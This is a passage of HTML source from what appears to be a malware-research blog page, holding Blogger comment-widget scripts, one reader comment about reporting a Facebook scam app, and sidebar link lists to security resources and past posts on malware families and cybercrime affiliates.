        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2415979446543253526"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.xylibox.com/2011/05/scam-qui-regarde-mon-profil-facebook.html?showComment=1305557460723#c2415979446543253526">16 May 2011 at 16:51</a></span></div><p class="comment-content">The best you can do is go to the Application page, click on report, attach a screenshot, and hope facebook bans the developers ^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2415979446543253526">Reply</a><span class="item-control blog-admin blog-admin pid-1341540902"><a target="_self" href="https://www.blogger.com/comment/delete/5365964245877416061/2415979446543253526">Delete</a></span></span></div><div class="comment-replies"><div id="c2415979446543253526-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2415979446543253526-ra" class="thread-chrome thread-expanded"><div></div><div id="c2415979446543253526-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2415979446543253526">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2415979446543253526-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7405001791318638882"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5365964245877416061?po=7405001791318638882&hl=en-GB&saa=85391&origin=https://www.xylibox.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.xylibox.com/2011/05/vertexnet-v111-loader-vulnerabilities.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.xylibox.com/2011/05/fakehdd-windows-xp-recovery-eds.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.xylibox.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.xylibox.com/feeds/7405001791318638882/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Friends / Blog List</h2>
<div class='widget-content'>
<ul>
<li><a href='http://malwageddon.blogspot.fr/'>Malwageddon</a></li>
<li><a href='http://malwaretech.com/'>TouchMe blog</a></li>
<li><a href='http://thegoldenmessenger.blogspot.de/'>R136a1 blog</a></li>
<li><a href='http://www.skidlist.com/'>Skid List</a></li>
<li><a href='http://hfwallofshame.blogspot.com/'>The Wall of Shame</a></li>
<li><a href='http://internetpol.fr/'>Secubox Labs</a></li>
<li><a href='http://malwareint.blogspot.com/'>MalwareIntelligence</a></li>
<li><a href='http://malwaredisasters.blogspot.com/'>MalwareDisasters</a></li>
<li><a href='http://securityint.blogspot.com/'>SecurityIntelligence</a></li>
<li><a href='http://trackingcybercrime.blogspot.fr/'>Tracking Cybercrime</a></li>
<li><a href='http://malware.dontneedcoffee.com/'>Kafeine's blog</a></li>
<li><a href='http://www.anti-reversing.com/'>Anti-Reversing</a></li>
<li><a href='http://www.reconstructer.org/'>Frank Boldewin's site</a></li>
<li><a href='http://artemonsecurity.blogspot.com/'>rkhunter's blog</a></li>
<li><a href='http://aassfxxx.infos.st/'>aaSSfxxx's blog</a></li>
<li><a href='http://malwrecon.blogspot.com/'>Malware Reconstructor</a></li>
<li><a href='http://onthar.in/'>Onthar's blog</a></li>
<li><a href='http://www.escrocs.net/'>Stop escrocs</a></li>
<li><a href='http://krebsonsecurity.com/'>Krebs on Security</a></li>
<li><a href='http://www.bleepingcomputer.com/'>Bleepingcomputer</a></li>
<li><a href='http://contagiodump.blogspot.com/'>Contagio</a></li>
<li><a href='http://cyb3rsleuth.blogspot.com/'>cyb3rsleuth</a></li>
<li><a href='http://blog.w4kfu.com/'>w4kfu</a></li>
<li><a href='http://deletemalware.blogspot.com/'>DeleteMalware</a></li>
<li><a href='http://unixfreaxjp.blogspot.com/'>Zero Day Japan</a></li>
<li><a href='http://www.kernelmode.info/'>KernelMode</a></li>
<li><a href='http://rcelab.wordpress.com/'>qpt's Labs</a></li>
<li><a href='http://spamloco.net/'>SpamLoco</a></li>
<li><a href='http://www.sur-la-toile.com/RogueKiller/'>TigzyRK</a></li>
<li><a href='http://forum.drweb.com/'>Dr.Web</a></li>
<li><a href='http://blogs.paretologic.com/malwarediaries/'>Malware Diaries</a></li>
<li><a href='http://xspid3r.blogspot.com/'>Xsp!d3r's Web</a></li>
<li><a href='http://siri-urz.blogspot.com/'>S!Ri.URZ</a></li>
<li><a href='http://malekal.com/'>Malekal</a></li>
<li><a href='http://jsbeautifier.org/'>JS Beautifier</a></li>
<li><a href='http://dionaea.carnivore.it/'>Dionaea</a></li>
<li><a href='http://www.honeynet.org/'>Honeypot project</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Ransomware Unblocker</h2>
<div class='widget-content'>
<ul>
<li><a href='http://support.kaspersky.com/viruses/deblocker'>Kaspersky Unblocker</a></li>
<li><a href='http://virusinfo.info/deblocker/'>VirusInfo (kav) Unblocker</a></li>
<li><a href='http://www.drweb.com/unlocker/index?lng=en'>Dr.Web Unblocker</a></li>
<li><a href='http://www.esetnod32.ru/.support/winlock/'>Eset Unblocker</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Online Sandbox's</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.threatexpert.com/submit.aspx'>ThreatExpert</a></li>
<li><a href='http://anubis.iseclab.org/'>Anubis</a></li>
<li><a href='http://www.sunbeltsecurity.com/sandbox/'>CWSandbox</a></li>
<li><a href='http://camas.comodo.com/'>Comodo</a></li>
<li><a href='http://jsunpack.jeek.org/'>jsunpack</a></li>
<li><a href='http://wepawet.iseclab.org/'>Wepawet</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>List of Malware Sources</h2>
<div class='widget-content'>
<ul>
<li><a href='http://secuboxlabs.fr/'>Secubox Labs</a></li>
<li><a href='http://vxvault.siri-urz.net/ViriList.php'>VX Vault</a></li>
<li><a href='http://malwaredb.malekal.com/'>Malekal</a></li>
<li><a href='http://www.malwareblacklist.com/'>MalwareBlacklist</a></li>
<li><a href='https://feodotracker.abuse.ch/'>Feodo Tracker</a></li>
<li><a href='https://zeustracker.abuse.ch/monitor.php?browse=binaries'>ZeuS Tracker</a></li>
<li><a href='https://spyeyetracker.abuse.ch/monitor.php?browse=binaries'>SpyEye Tracker</a></li>
<li><a href='http://amada.abuse.ch/palevotracker.php'>Palevo Tracker</a></li>
<li><a href='http://www.malware.pl/'>SafeGroup</a></li>
<li><a href='http://support.clean-mx.de/clean-mx/viruses.php'>Clean MX</a></li>
<li><a href='http://malc0de.com/database/'>Malc0de</a></li>
<li><a href='http://www.malwaredomainlist.com/mdl.php'>Malware Domain List</a></li>
<li><a href='http://minotauranalysis.com/exetweet/'>NovCon Minotaur</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/00282466473904820396'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuulx8MsJMDpcJZOT9yy7C_jqG6NNFZVbQw1pBdN6QT3YlsWbkco_SNui3nK7-uN-dtzOrk0u_I3YaSc8jgmmYDdrO7e9M5AQD8UinOLa5iuK-HpGL7BGc4xh3ks1tVRw/s1600/*' width='51'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/00282466473904820396' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Steven K
</a>
</dt>
<dd class='profile-textblock'>if you have a question, malware submission or need help: xylitol&#9734;temari.fr</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/00282466473904820396' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5365964245877416061?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByMzNzc4Y2QqByNlZWVlZWUyByM0NDQ0NDQ6ByM0NDQ0NDRCByMzNzc4Y2RKByM2NjY2NjZSByMzNzc4Y2RaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.xylibox.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5365964245877416061?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByMzNzc4Y2QqByNlZWVlZWUyByM0NDQ0NDQ6ByM0NDQ0NDRCByMzNzc4Y2RKByM2NjY2NjZSByMzNzc4Y2RaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://www.xylibox.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<center><a href="https://github.com/Xyl2k?tab=repositories" target="_new"><img alt="Malware Auto-Downloader v1.7.5" border="0" height="48" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMBF4vlLa9o3ZqUleTl5n5gG9BTxzSvOZ04i891noeihCiuQQtWKbI0XHtf8qDyiraERAEi0y0bGOH5EyaG8toDLzLOnAhXOra0_o3x0TD3ZqbrZ-BZ6cjXg9b4ilxkY-qE_51yxlHq0I/s1600/MAD175.PNG" title="Xyl2k Github repositories" width="142" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<div class='widget-content'>
<center><table><tbody><tr><td><a href="https://www.virustotal.com/user/Xylitol/"><img alt="Trust me on VIRUSTOTAL" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7iA91WhBp7iQPXN_RVEV8T4wliAU9vjE1nDArQldpsIo6Hdxi1634E8JEJRGfM_Ady58gQlaLhVoZ8OHkUSrUz9ab63D-9jNAxM48GlPwa1r6bcW9Vqax0r2U0eekufklDcDLyOWdI5Jh/s250/vt.PNG" title="Trust me on VIRUSTOTAL" /></a></td><td><a href="http://twitter.com/Xylit0l"><img alt="Follow me on TWITTER" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRAxQR-U7ToOuDEwaoOxotuGlCRV75jiXwJU58mGvdUKPpFMgG46CGOl8XNdDwLLXtXunP2S8plPLRhU3hOGP2eXi_0xG_zyc47nxGz96sq5Pngj9Bi4HvAHNyofLXqAE6Qf2ObJy4tKJ4/s250/twitter_32.png" title="Follow me on TWITTER" /></a></td><td><a href="//www.youtube.com/user/XyliboxFrance"><img alt="Subscribe me on YOUTUBE" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiynnwq4aGyXNglWAWnG1bJBfitYGXrMZVTPeBsJ1lc8s3ZUcsSucoi-V04tt8FX_CwXYJYttkmQh2hjig4rBf1S2QkSNlipsJDonevMGVPCFicDe7ZtJzUDWavxRvUmtc3-rOlFjHkTFD1/s250/youtube_32.png" title="Subscribe me on YOUTUBE" /></a></td><td><a href="http://feeds.feedburner.com/Xylibox"><img alt="RSS feed" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkCqtiA-yeiglgugvNCNEMC1fUcQZeaqXhZryWCE2ahkRG3p5RPAkUNrMgMySzDTOGbG3Mo-GE_ZiZ0S6GDlrZabPu3QVT6e-TfsM2nUcLttrOykzc2mPVYjhyphenhypheny3umDU23JXyHm3j6m389/s250/rss_32.png" title="RSS feed" /></a></td></tr><tr><td><a href="http://www.phishtank.com/user.php?username=Xylitol"><img alt="PhishTank" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwn_UWRCPjYo0M4SeemzgaaOiqAMITo-Q-wL4XmtjK5pPOcQbwF0uocIwitw9jo4aZeD-9ZKauR8Ns_sLVM5YeUDCYrrbMRYur1l_x76tQYYMG8skA5lMixgr9I1rzi098bGemIKp8F4nG/s748/addthis_buttons_32x32.png" title="PhishTank" /></a></td><td><a href="http://www.mywot.com/en/user/1722803"><img alt="Web of Trust" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMS7xM69PodqmrTawwoiycaiOwWWSjeB0RLOUUCQHUxbj_Dz2XXsHM16RVrZvycI06USgH-MdHFMlHW6Cdj10ttQ0MON9KBm1nzFvYtoFw32cTmRSf9J7QFq5U0nGJl3kyeMsFpmhu9nGp/s748/orkut_32.png" title="Web of Trust" /></a></td><td><a href="http://steamcommunity.com/id/Temari/"><img alt="Steam" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8fn9QdBvwxU5qMds8ECan8AHOA3pMGpJWnzp6TOaPErVJFerD7yNKdheYjommUik3xCH6JPkrFQmrwHxEaAE2UqeAd7d-MOtegKEpBaeSpocOmqVev76hWFfxpZrpZpprfKeq7o6GDBA/s1600/steam.png" title="Steam" /></a></td><td><a href="http://hackaday.io/hackerspace/1374-hackgyver"><img alt="My Hackerspace: Hackgyver" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj696a1oegAyVBYcdg70uqYpcy_fGq5jxLv2Ij91C8jZOBqZcVmbdV7rxiZL9L6vhx9tHndz8pbzLl0uBi_kvD9jcQEPLNUwR2Eda3aa4tuAHKlbK80BwIMGVVjA5kp6gNCOgOy0Owp4c8/s1600/hackaday-32x32.gif" title="My Hackerspace: Hackgyver" /></a></td></tr><br/>  </tbody><br/></table></center><br /><br />contact: xylitol&#9734;temari.fr<br />xylitol&#9734;malwareint.com<br />
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text4'>
<h2 class='title'>SpyEye related</h2>
<div class='widget-content'>
<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga1irqSaR0FaBOYvm22PzTFAPSQ1895kXtkfK9ogpbdqKJuxDTfONV2U0qokUVKw5tDF6oUi8gi9Xhn2K8GhpTVW4V-G5YnUsZ2jTTno7L9CQobxZRV8VMiyojZ_7wvdtdKwZVBF69Lahy/s150/SpyEyez.PNG" /></center><br/><a href="http://xylibox.blogspot.com/2012/07/reverse-deception-organized-cyber.html">Reverse Deception: Organized Cyber Threat Counter-Exploitation</a><br/><a href="http://xylibox.blogspot.com/2012/03/behind-spyeye-gribodemon.html">Behind SpyEye... Gribodemon </a><br/><a href="http://xylibox.blogspot.com/2011/10/spyeye-c-hack-them-all.html">SpyEye C&amp;C... Hack Them All</a><br/><a href="http://xylibox.blogspot.com/2011/10/androidspitmo-c.html">Android.Spitmo C&amp;C</a><br/><a href="http://xylibox.blogspot.com/2011/10/spyeye-1348.html">SpyEye 1.3.48</a><br/><a href="http://xylibox.blogspot.com/2011/09/spyeye-v13x-mainpanel-download.html">SpyEye v1.3.x mainpanel: Download binaries/Make users</a><br/><a href="http://xylibox.blogspot.com/2011/08/review-of-spyeye-toolkit-v1345.html">Review of the SpyEye Toolkit v1.3.45</a><br/><a href="http://xylibox.blogspot.com/2011/08/cracking-spyeye-13x.html">Cracking SpyEye 1.3.x</a><br/><a href="http://xylibox.blogspot.com/2011/08/decode-data-send-to-gate-spyeye-13x.html">Decode/Encode data send to the gate (SpyEye 1.3.x)</a><br/><a href="http://xylibox.blogspot.com/2011/06/spyeye-1345.html">SpyEye 1.3.45</a><br/><a href="http://xylibox.blogspot.com/2011/06/spyeye-1341-is-now-mine.html">SpyEye 1.3.41</a><br/><a href="http://xylibox.blogspot.com/2011/05/hard-drive-crash.html">Hard drive crash</a><br/><a href="http://xylibox.blogspot.com/2011/04/spyeye-v13-interface.html">SpyEye v1.3 interface</a><br/><a href="http://xylibox.blogspot.com/2010/12/spyeye-v1299-protection-sucks.html">SpyEye v1.2.99 protection sucks</a><br/><a href="http://xylibox.blogspot.com/2010/11/spyeye-builder-v1260.html">SpyEye Builder v1.2.60</a><br/><a href="http://xylibox.blogspot.com/2010/11/spyeyebuilderv1139readnfocracked-red.html">SpyEye.Builder.v1.1.39.read.nfo.Cracked-RED</a><br/><a href="http://xylibox.blogspot.com/2010/10/spyeye-builder-v1139-inside-ressource.html">SpyEye Builder v1.1.39: Inside the Ressource file</a><br/><a href="http://xylibox.blogspot.com/2010/10/spyeye-builder-v1250-botnet-cracking.html">SpyEye Builder v1.2.50</a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>Tracking Cyber Crime</h2>
<div class='widget-content'>
<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1ESwO1NFYezTGRRGWWHtzfDl_OomWWRHGv446xR739lWyn-o6LciH3RYR74f1nU7p9yBy6yFFM66lcJYj3OvdqV5_m_7EXu3wM7fZhkvIg2CveGYR7_psIIaWSKxoXGOdOZ8JuC6u6v2d/s250/Tracking.PNG" /></center><b>Ransomwares</b><br /><a href="http://www.xylibox.com/2013/07/money-laundering.html">Money laundering (MoneyPak)</a><br /><a href="http://www.xylibox.com/2013/06/trojanwin32tobfym-affiliate.html">Trojan:Win32/Tobfy.M Affiliate</a><br /><a href="http://www.xylibox.com/2013/01/trojanwin32reveton.html">Trojan:Win32/Reveton</a><br /><a href="http://www.xylibox.com/2012/11/multi-locker.html">Multi Locker 3.0</a><br /><a href="http://www.xylibox.com/2012/11/epubb-winlock-affiliate.html">Epubb winlock affiliate</a><br /><a href="http://www.xylibox.com/2012/10/silence-winlocker-50.html">Silence Winlocker 5.0</a><br /><a href="http://www.xylibox.com/2012/09/gimemo-guys-still-use-free-service-for.html">Gimemo guys still use free service for stats</a><br /><a href="http://www.xylibox.com/2012/09/weelsof-use-ssl-c.html">weelsof use SSL C&amp;C</a><br /><a href="http://www.xylibox.com/2012/08/ulocker.html">Ulocker</a><br /><a href="http://xylibox.blogspot.com/2012/08/gangstaservice-winlock-affiliate.html">Gangstaservice Winlock Affiliate</a><br /><a href="http://xylibox.blogspot.com/2012/08/winlock-affiliate.html">Winlock affiliate</a><br /><a href="http://xylibox.blogspot.com/2012/08/euro-winlocker.html">EURO Winlocker</a><br /><a href="http://xylibox.blogspot.com/2012/06/win32weelsof-smoke-loader-zeus.html">Win32/Weelsof: Smoke Loader, Zeus, Ransomware... juicy business</a><br /><a href="http://xylibox.blogspot.com/2012/06/backdoorbotlamenova.html">Backdoor.Bot.LameNova</a><br /><a href="http://xylibox.blogspot.com/2012/05/paysitesclub-affiliate-recycle-malware.html">PaySitesClub affiliate recycle malware domains ?</a><br /><a href="http://xylibox.blogspot.fr/2012/04/silence-winlocker.html">Silence Winlocker</a><br /><a href="http://xylibox.blogspot.com/2012/03/gema-fakepolicealert.html">GEMA / FakePoliceAlert and money laundering)</a><br /><a href="http://xylibox.blogspot.com/2012/02/cattrade-ransomware-affiliate.html">CatTrade (Ransomware Affiliate)</a><a href="http://xylibox.blogspot.com/2012/01/fakepolicealert-updated.html"><br />FakePoliceAlert updated</a><a href="http://xylibox.blogspot.com/2011/12/tracking-cyber-crime-affiliate.html"><br />Хендехох Affiliate</a><a href="http://xylibox.blogspot.com/2011/11/fakeavfakepolicealert-source-code-for.html"><br />FakeAV/FakePoliceAlert: Source code for sale</a><br /><a href="http://xylibox.blogspot.com/2011/08/tracking-cyber-crime-winad-gang.html">WinAD gang</a><br /><a href="http://xylibox.blogspot.com/2011/09/winlock-builder-private-v130.html">Winlock Builder [Private] v1.30</a><br /><p><b>Private AV Checkers</b><br /><a href="http://www.xylibox.com/2013/02/serenity-scanner-private-av-checker.html">Serenity Scanner</a><br /><a href="http://xylibox.blogspot.com/2011/11/element-scanner-private-av-checker.html">Element Scanner</a><br /><a href="http://xylibox.blogspot.com/2011/11/multi-scancom-private-av-checker.html">multi-scan.com</a><br /><a href="http://xylibox.blogspot.com/2011/10/scan4younet-private-av-checker.html">scan4you.net</a><br /><a href="http://xylibox.blogspot.com/2011/10/chk4scancom-private-av-checker.html">chk4me.com</a><br /><a href="http://xylibox.blogspot.com/2011/08/tracking-cyber-crime-virtest-and-palevo.html">Virtest and Palevo</a></p><p><b>FakeAV</b><br /><a href="http://www.xylibox.com/2013/07/fakeav-abandoned-affiliate.html">FakeAV abandoned affiliate</a><br /><a href="http://www.xylibox.com/2013/01/black-processing-service-for-malware.html">Black processing service for malware only</a><br /><a href="http://www.xylibox.com/2012/12/talking-to-fakeav-black-processing.html">Talking to a FakeAV black processing service</a><br /><a href="http://xylibox.blogspot.com/2012/03/fakeav-affiliate-who-spread-zaxar.html">FakeAV Affiliate who distribute Zaxar Family</a><br /><a href="http://xylibox.blogspot.com/2012/02/bombacash-affiliate-fakeav.html">Bombacash affiliate</a><br /><a href="http://xylibox.blogspot.com/2012/02/star-statcom-reseller-bestavsoft2.html">star-stat.com (reseller bestavsoft2)</a><br /><a href="http://xylibox.blogspot.com/2012/01/money-racing-av.html">Money Racing AV</a><br /><a href="http://xylibox.blogspot.com/2011/12/tracking-cyber-crime-true-big-cash.html">True Big Cash (FakeAV Affiliate)</a><br /><a href="http://xylibox.blogspot.com/2011/12/fakeav-guifakeav-site-requirements.html">FakeAV GUI/FakeAV Site requirements specification</a><br /><a href="http://xylibox.blogspot.com/2011/12/tracking-cyber-crime-privatcoin-fakeav.html">PrivatCoin Affiliate</a><br /><a href="http://xylibox.blogspot.com/2011/11/fakeavfakepolicealert-source-code-for.html">FakeAV/FakePoliceAlert: Source code for sale</a><br /><a href="http://xylibox.blogspot.com/2011/09/tracking-cyber-crime-yamba-network.html">yambaprivate.com (Fake.HDD)</a><br /><a href="http://xylibox.blogspot.com/2011/09/tracking-cyber-crime-av-affbiz-total.html">AV-AFF.BIZ (Total Protect FakeAV)</a><br /><a href="http://xylibox.blogspot.com/2011/09/tracking-cyber-crime-golden-ducat-av.html">Golden Ducat</a><br /><a href="http://xylibox.blogspot.com/2011/08/tracking-cyber-crime-bestav-and.html">BestAV and BlackSoftware *Reloaded*</a><br /><a href="http://xylibox.blogspot.com/2011/06/tracking-cyber-crime-severa.html">Severa and Black Software</a><br /><a href="http://xylibox.blogspot.com/2011/06/tracking-cyber-crime-gagarincash-av.html">Gagarincash AV</a><br /><a href="http://xylibox.blogspot.com/2011/06/tracking-cyber-crime-inside-fakeav.html">BestAV</a><br /></p><p><b>Hoax SMS</b><br /><a href="http://xylibox.blogspot.com/2011/11/stimul-premium-javasmssend.html">Stimul Premium (Java.SMSSend)</a><br /><a href="http://xylibox.blogspot.com/2011/11/wapsyst-javasmssend.html">WapSyst (Java.SMSSend)</a><br /><a href="http://xylibox.blogspot.com/2011/11/wizard-mobile-affiliate-javasmssend.html">Wizard Mobile (JAVA/SMSSend - Android/FakeInst)</a><br /><a href="http://xylibox.blogspot.com/2011/11/zipwap-affiliate-javasmssend.html">ZipWap (JAVA/SMSSend - Android/FakeInst)</a><br /><a href="http://xylibox.blogspot.com/2011/11/centercash-affiliate-hoax-smsfake.html">CenterCash</a><br /><a href="http://xylibox.blogspot.com/2011/07/tracking-cyber-crime-zip-archive.html">Zip Archive</a><br /></p><p><b>Malware 'general'</b><br /><a href="http://www.xylibox.com/2014/04/androidfaketokena.html">Android/FakeToken.A</a><br /><a href="http://www.xylibox.com/2014/01/trojwowspy-a.html">Troj/WowSpy-A</a><br /><a href="http://www.xylibox.com/2014/01/jolly-roger-stealer.html">Jolly Roger Stealer</a><br /><a href="http://www.xylibox.com/2013/12/win32bruteforcewp.html">Win32/BruteForce.WP</a><br /><a href="http://www.xylibox.com/2013/12/win32atraxa.html">Win32/Atrax.A</a><br /><a href="http://www.xylibox.com/2013/10/reversible-rovnix-passwords.html">Reversible Rovnix passwords</a><br /><a href="http://www.xylibox.com/2013/09/powerloader-20-alueron.html">Power Loader 2.0 (Alueron)</a><br /><a href="http://www.xylibox.com/2013/07/feodalcash-affiliate-trojanwin32tarcloin.html">FeodalCash Affiliate (Trojan:Win32/Tarcloin)</a><br /><a href="http://www.xylibox.com/2013/05/pony-19-win32fareit.html">Pony 1.9 (Win32/Fareit)</a><br /><a href="http://www.xylibox.com/2013/05/reff.html">Panel Control RëFF</a><br /><a href="http://www.xylibox.com/2013/05/picebot-pharming-botnet.html">Picebot pharming botnet</a><br /><a href="http://www.xylibox.com/2013/02/citadel-cracked-builder.html">Citadel cracked builder ?</a><br /><a href="http://www.xylibox.com/2013/02/win32pikboclicka-trojanclicker.html">Win32/Pikboclick.A (Trojan.Clicker)</a><br /><a href="http://www.xylibox.com/2013/01/trojanwin32spyranbyus.html">Trojan.Win32/Spy.Ranbyus</a><br /><a href="http://www.xylibox.com/2013/01/andromeda-bot.html">Andromeda bot</a><br /><a href="http://www.xylibox.com/2013/01/iceixzeus-redzeus.html">IceIX/Zeus Red/Zeus</a><br /><a href="http://www.xylibox.com/2012/12/moneycloud-ppi-affiliate-simdaa.html">Moneycloud PPI Affiliate (Simda.A)</a><br /><a href="http://www.xylibox.com/2012/12/its-end-of-citadel.html">It's the end of Citadel ?</a><br /><a href="http://www.xylibox.com/2012/11/barracuda-loader.html">Barracuda Loader</a><br /><a href="http://www.xylibox.com/2012/11/backdoornuclerootwin32umbalda-umbra.html">Backdoor.Nucleroot/Win32.Umbald.A (Umbra Loader)</a><br /><a href="http://www.xylibox.com/2012/11/w32pixsteala.html">W32/PixSteal.A</a><br /><a href="http://www.xylibox.com/2012/11/knuckercloveletter.html">Knucker.C/LoveLetter</a><br /><a href="http://www.xylibox.com/2012/11/backdoor-ardbackdoorfeardoor.html">BackDoor-ARD/BackDoor.Feardoor</a><br /><a href="http://www.xylibox.com/2012/10/sht-happens.html">Sh*t happens</a><br /><a href="http://www.xylibox.com/2012/10/citadel-1351-rain-edition.html">Citadel 1.3.5.1 Rain Edition</a><br /><a href="http://www.xylibox.com/2012/09/zeus-xat-loader.html">ZeuS / XAT Loader</a><br /><a href="http://www.xylibox.com/2012/08/citadel_11.html">Citadel</a><br /><a href="http://www.xylibox.com/2012/08/tick-panel-hermestatanga.html">Tick Panel (hermes/tatanga)</a><br /><a href="http://xylibox.blogspot.com/2012/08/mp-formgrabber.html">MP-FormGrabber</a><br /><a href="http://xylibox.blogspot.com/2012/07/netwire-first-multi-platform-rat.html">NetWire first Multi-platform RAT</a><br /><a 